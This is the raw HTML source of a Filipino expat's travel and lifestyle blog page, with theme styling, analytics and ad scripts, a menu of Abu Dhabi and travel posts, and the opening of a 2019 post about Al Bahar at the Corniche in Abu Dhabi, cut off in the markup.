18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-106320083-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s1600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlkNZZRGf9lmj7EP86ZwY6vcIVTYzBfA58CGGiTRUC1AV77huht4fhud7bvnI0kwxb9aSkCqSGzCY-3aw9BnOqaU2YCfQ9IwsAGBSNNdtlQf7pHCw5JiWHyPfGVaMttAHnJyyrCKlWv7U/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6580238982715965322&amp;zx=e5458703-dcfd-4830-bdc0-a2ffdbdfd80b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6580238982715965322&amp;zx=e5458703-dcfd-4830-bdc0-a2ffdbdfd80b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1892959235304281 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Raleway&family=Josefin+Sans&family=Proxima+Nova"></head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.doramode-digital.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>FILIPINO THING</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Flight Review</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/10/flight-review-etihad-airways-abu-dhabi.html' itemprop='url'>__Flight Review : Flight Review: Etihad Airways- Abu Dhabi to Manila</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2019/06/flight-review-air-arabia-sharjah-uae-to.html' itemprop='url'>__Flight Review: Air Arabia - Sharjah UAE to Tbilisi Georgia</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/how-to-send-cargo-from-abu-dhabi-to.html' itemprop='url'>_HOW TO SEND A BALIKBAYAN BOX</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/working-abroad-things-you-need-to-know.html' itemprop='url'>_Working Abroad-ThingsYou need to know</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/filipino-expats-in-uae-odds-and.html' itemprop='url'>_FILIPINO EXPATS THRU ODDS AND HAPPINES</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>TRAVEL</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Malaysia</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/10/tour-to-kuala-lumpur-malaysia.html' itemprop='url'>__Kuala Lumpur</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Georgia</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2019/04/captivating-georgiapart1.html' itemprop='url'>__Captivating Georgia</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_ABU DHABI</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/08/saadiyat-rotana-resort-and-villas-quick.html' itemprop='url'>__Saadiyat Rotana Resort and Villas - Quick Review Overnight Stay</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/07/visiting-louvre-abu-dhabi-day-to-unravel.html' itemprop='url'>__Visiting Louvre Abu Dhabi - A Day to Unravel</a></li>
<li itemprop='name'><a href='http://www.doramode-digital.com/2018/04/best-hotel-to-stay-in-abu-dhabi.html' itemprop='url'>__Best Hotel to Stay in Abu Dhabi</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.online/2018/04/place-to-go-in-united-arab-emirates.html' itemprop='url'>__JABEL HAFEET</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/where-to-unwind-in-abu-dhabi_18.html' itemprop='url'>__CORNICHE WALKWAY ABU DHABI</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2016/10/discovering-abu-dhabi.html' itemprop='url'>__MANARAT AL SAADIYAT</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2016/08/visiting-sheikh-zayed-grand-mosque-abu.html' itemprop='url'>__SHEIKH ZAYED GRAND MOSQUE</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_Dubai</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/global-village-dubai-attractions-2018.html' itemprop='url'>__Global Village Dubai Attractions - 2018</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/how-to-plan-trip-to-dubai-miracle.html' itemprop='url'>__How To Plan A Trip To Dubai Miracle Garden On Budget 2018</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/dubai-new-years-eve-2018-fireworks.html' itemprop='url'>__Dubai's Welcome 2018</a></li>
<li itemprop='name'><a href='http://www.doramode-digital.life/2017/09/travel-to-winter-wonderland.html' itemprop='url'>_ARMENIA</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/quick-guide-tour-to-yerevan-armenia.html' itemprop='url'>__A Quick Guide Tour </a></li>
<li itemprop='name'><a href='https://www.doramode-digital.online/2018/04/armenia-things-to-do-in-winter-expat.html' itemprop='url'>__Things to do in Armenia</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>FOOD</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/08/hot-pot-restaurant-review-little-lamb.html' itemprop='url'>_Hot Pot Restaurant Review- Little Lamb Hotpot Xiao Wei Yang</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.online/2017/05/a-sweet-taste-of-summer.html' itemprop='url'>_DUBAI SWEET TOOTH</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>LIFESTYLE</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2019/06/segway-ninebot-es2-quick-unboxing-review.html' itemprop='url'>_Segway Ninebot ES2 Quick Unboxing Review</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2019/03/apple-airpods-unboxing-review.html' itemprop='url'>_Apple Airpods Quick Unboxing Review</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2019/05/amazon-echo-dot-3-unboxing-review-uae.html' itemprop='url'>_Amazon Echo Dot 3 Quick Review</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/08/apple-music-review-after-1-year-of-using.html' itemprop='url'>_Apple Music Review - After 1 Year of Using</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/07/dji-osmo-mobile-2-unboxing-review.html' itemprop='url'>_DJI Osmo Mobile 2 - Unboxing Review</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/07/verifying-my-adsense-account-with.html' itemprop='url'>_Verifying My Adsense Account with Adsense Pin in the UAE </a></li>
<li itemprop='name'><a href='http://www.doramode-digital.com/2018/06/room-rental-tourist-club-area-abu-dhabi.html' itemprop='url'>_FLAT REVIEW </a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/affiliate-partner-program-klook.html' itemprop='url'>_KLOOK AFFILIATE PARTNER</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/what-is-affiliate-partner-program.html' itemprop='url'>_SOUQ (AMAZON AFFILIATE PARTNER)</a></li>
<li itemprop='name'><a href='http://www.doramode-digital.com/2018/06/retail-associate-life-of-retail.html' itemprop='url'>_LIFE OF A RETAIL ASSOCIATE</a></li>
<li itemprop='name'><a href='http://www.doramode-digital.com/2018/06/how-to-set-up-your-own-blogsite-at.html' itemprop='url'>_HOW TO SET YOUR OWN WEBSITE FOR $1</a></li>
<li itemprop='name'><a href='http://www.doramode-digital.com/2018/04/why-apple-ecosystem-is-better-than.html' itemprop='url'>_APPLE ECOSYSTEM</a></li>
<li itemprop='name'><a href='http://www.doramode-digital.com/2018/04/huawei-sport-bluetooth-headphones-lite.html' itemprop='url'>_HUAWEI WIRELESS HEADSET REVIEW</a></li>
<li itemprop='name'><a href='http://www.doramode-digital.com/2018/04/iphone-x-camera-full-in-depth-review.html' itemprop='url'>_IPHONE X CAMERA REVIEW</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/whey-protein-review-isopure-low-carb.html' itemprop='url'>_WHEY PROTEIN REVIEW</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2016/09/its-been-long-time-that-i-was-not-able.html' itemprop='url'>_CINEROYAL REVIEW</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2017/09/know-your-watch-know-your-self.html' itemprop='url'>_WATCHES!</a></li>
<li itemprop='name'><a href='https://www.youtube.com/channel/UCx20wujiTnPCvw6LZ_j0SSQ' itemprop='url'>YOUTUBE VLOGS</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>ABOUT THE AUTHOR</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/07/about-me.html' itemprop='url'>_ABOUT ME</a></li>
<li itemprop='name'><a href='https://www.doramode-digital.com/2018/04/disclosure-policy.html' itemprop='url'>DISCLOSURE POLICY</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/cedricpenarubia' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/cedric.penarubia' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/ceddys_random/' title='instagram'></a></li>
<li><a class='email' href='cedricpenarubia@doramode-digital.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCx20wujiTnPCvw6LZ_j0SSQ' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.doramode-digital.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Doramode!' height='592px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhI54R9gk80g3VtfpU_urQOIlm03NV9to3_oEeNpGMWvXAjOQdHOJMf5HX0gtwm9u6alETkwBRw68yJRBf8IwMn2HLYgLyUVbQ5wi-hEeDVx_QOs_qsTex_cCEWp_Q4FA85uMMbICA_IzHCMeodFTlhnD7NXS_qieQhTJvpqtJChtfThfFQsmg_45xyFipW=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Doramode Daily Vlog</h2>
<div class='widget-content'>
<div style="position:relative;padding-bottom:56.25%;height:0;overflow:hidden;"><iframe style="width:100%;height:100%;position:absolute;left:0px;top:0px;overflow:hidden" frameborder="0" type="text/html" src="https://dailymotion.com/embed/playlist/x6mx4r?autoplay=1" width="100%" height="100%"   allow="autoplay" allowfullscreen></iframe></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML218'>
<div class='widget-content'>
<div class="latestposts" data-no="5"></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1892959235304281",
          enable_page_level_ads: true
     });
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<div><script src="https://cdn.purpleads.io/agent.js?publisherId=b9dc4d0d3c80aeb005da2771e240adcd:3e487a6ab9218e7be78b1c6d3be7882b9b05083c23ea76156c25545c9b76be108d078dbe7b436c927df2e8f8011e804fb703267e8333b888df4e4f83375f7f50" data-pa-tag async="async" ></script></div>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, July 15, 2019</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.doramode-digital.com/2019/07/al-bahar-at-corniche-abu-dhabi-united.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDDe07ykPA5SbmiCayPa361CO6P8AJuTkt6tFY9nRMfWbCLDY2h-VuFViW3kg8MGn1jp-crNWJXt5vu9sn_cD_4M6LweG4_u4h-Vnq27j_Sha8qrs6cY7NikqQuViIRI7rHOlVEnHc08E/s72-c/IMG_1221.jpg",'Al Bahar at the Corniche | Abu Dhabi United Arab Emirates'));
                                  </script>
</a>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='ty-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.doramode-digital.com/2019/07/al-bahar-at-corniche-abu-dhabi-united.html'>
Al Bahar at the Corniche | Abu Dhabi United Arab Emirates
</a>
</h2>
</font>
<div id='meta-post'>
<span class='auth-meta'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17426395338117092224' rel='author' title='Ceddy'>
<span itemprop='name'>Ceddy</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2019-07-15T15:04:00-07:00'>July 15, 2019</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.doramode-digital.com/2019/07/al-bahar-at-corniche-abu-dhabi-united.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div style='clear: both;'></div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary1820638611034633008'><div dir="ltr" style="text-align: left;" trbidi="on">
<h2 style="text-align: center;">
</h2>
<h2 style="text-align: center;">
Al Bahar at the Corniche | Abu Dhabi United Arab Emirates</h2>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
